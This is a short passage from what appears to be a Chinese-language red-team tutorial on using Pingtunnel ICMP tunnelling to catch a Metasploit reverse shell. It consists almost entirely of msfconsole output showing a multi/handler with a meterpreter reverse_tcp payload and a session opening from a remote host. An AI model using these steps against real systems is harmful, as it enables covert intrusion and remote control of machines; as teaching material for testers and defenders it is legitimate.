 Pingtunnel
03
ICMP隧道转发TCP上线MSF
内容
4. 执行payload反弹shell到MSF
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface may be specified)
LPORT     7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                            Payload opts
--  ----                    -------                            ------------
0   Exploit: multi/handler  linux/x64/meterpreter/reverse_tcp  tcp://0.0.0.0:7777
msf6 exploit(multi/handler) > jobs -K
Stopping all jobs...
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 0.0.0.0:7777
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 139.155.49.43
[*] Meterpreter session 2 opened (172.27.0.2:7777 -> 139.155.49.43:45094) at 2020-10-20 17:05:44 +080
0